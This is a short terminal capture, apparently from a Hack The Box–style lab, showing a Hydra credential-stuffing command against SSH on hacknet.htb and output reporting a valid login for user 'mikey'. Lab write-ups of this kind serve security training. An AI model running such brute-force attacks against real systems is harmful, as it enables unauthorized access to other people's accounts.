 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ hydra -C com.txt hacknet.htb ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-28 02:39:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries, ~2 tries per task
[DATA] attacking ssh://hacknet.htb:22/
[22][ssh] host: hacknet.htb   login: mikey   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 02:39:39
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$